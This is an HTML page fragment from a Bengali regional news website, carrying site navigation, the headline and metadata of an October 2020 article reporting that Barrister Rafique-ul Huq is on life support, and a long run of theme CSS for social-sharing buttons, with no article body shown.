	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="খুঁজুন" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.bikrampurkhobor.com/">প্রচ্ছদ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="সব পোস্ট দেখুন আইন আদালত" class="entry-crumb" href="https://www.bikrampurkhobor.com/category/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন আদালত</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ব্যারিস্টার রফিক-উল হক লাইফ সাপোর্টে</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8630" class="post-8630 post type-post status-publish format-standard has-post-thumbnail category-964" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.bikrampurkhobor.com/category/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন আদালত</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ব্যারিস্টার রফিক-উল হক লাইফ সাপোর্টে</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">পোস্ট করেছেন</div> <a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-22T08:05:59+06:00" >22/10/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%b2-%e0%a6%b9%e0%a6%95-%e0%a6%b2%e0%a6%be/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8630">11</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
